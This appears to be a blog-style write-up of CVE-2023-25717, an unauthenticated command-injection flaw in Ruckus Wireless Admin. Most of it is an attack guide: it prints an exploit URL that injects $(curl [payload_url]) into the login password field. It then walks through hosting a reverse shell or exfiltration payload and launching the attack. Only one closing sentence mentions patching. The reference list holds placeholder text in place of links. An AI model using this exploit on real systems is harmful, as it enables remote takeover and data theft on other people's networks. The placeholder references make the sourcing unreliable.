A recent vulnerability, CVE-2023-25717, has been discovered in the Ruckus Wireless Admin software. This vulnerability allows malicious users to perform Remote Code Execution (RCE) via an unauthenticated HTTP GET request. This issue affects all versions of Ruckus Wireless Admin up to 10.4, which can lead to security breaches and unauthorized access to sensitive information. In this article, we'll dive into this vulnerability, providing code snippets, reference links, and exploitation details.
Vulnerability Details
The vulnerable component in Ruckus Wireless Admin is open to unauthenticated HTTP GET requests. By sending a specially crafted request containing a string such as $(curl [payload_url]), a malicious actor can remotely execute arbitrary code on the target system, potentially gaining full control over it.
Here's an example of the exploit
http://[target_ip]/forms/doLogin?login_username=admin&password=password$(curl [payload_url])
In this example, the attacker would replace [target_ip] with the target's IP address and [payload_url] with a URL hosting the malicious payload.
The exploit takes advantage of insufficient input validation, permitting attackers to inject commands into the "password" field and execute them upon login.
Links to Original References
1. CVE-2023-25717 - This link directs you to the MITRE CVE database, where the vulnerability is officially documented as CVE-2023-25717.
2. Ruckus Wireless Admin - Learn more about Ruckus Wireless Admin solutions at the official website.
3. Security Advisory - A link to the original advisory (Note: Replace this hyperlink with a valid reference when the advisory is published).
Exploit Details
To exploit this vulnerability and remotely execute code on a vulnerable Ruckus Wireless Admin system, we have provided a step-by-step guide below.
Prepare your environment
First, you'll need to set up a system to host your malicious payload, which can be any command that you want to execute on the target system. A reverse shell or data exfiltration script could work here. Ensure your payload is publicly accessible via a URL (e.g., http://[your_ip]/payload.sh).
Craft the malicious URL
Next, construct the malicious URL by replacing [target_ip] and [payload_url] placeholders in the following string:
`
http://[target_ip]/forms/doLogin?login_username=admin&password=password$(curl [payload_url])
Launch the attack
Visit the crafted URL using any web browser or send the URL to the target network. This will trigger the exploit, sending an HTTP GET request to the target system with the malicious payload URL. The target system will then execute the payload upon login to the Ruckus Wireless Admin, potentially granting you access to sensitive data or control over the system.
Conclusion
CVE-2023-25717 is a serious vulnerability affecting all versions of Ruckus Wireless Admin up to 10.4. This vulnerability, when successfully exploited, can lead to unauthorized access and remote code execution, posing a significant threat to affected systems. If you use Ruckus Wireless Admin, it is crucial to implement security patches and updates as soon as they become available to prevent potential attacks related to this CVE.
Timeline
Published on: 02/13/2023 20:15:00 UTC
Last modified on: 02/23/2023 16:26:00 UTC
